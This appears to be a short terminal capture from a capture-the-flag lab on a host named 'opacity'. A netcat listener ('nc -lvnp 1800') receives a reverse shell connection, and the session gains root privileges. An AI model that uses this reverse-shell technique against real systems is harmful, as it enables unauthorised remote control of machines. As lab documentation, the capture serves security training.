 ┌──(eduardo㉿hmstudent)-[~/Downloads]
└─$ nc -lvnp 1800
listening on [any] 1800 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.12.233] 41600
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Li
nux
 10:07:02 up  3:24,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
sh: 0: can't access tty; job control turned off
# whoami
root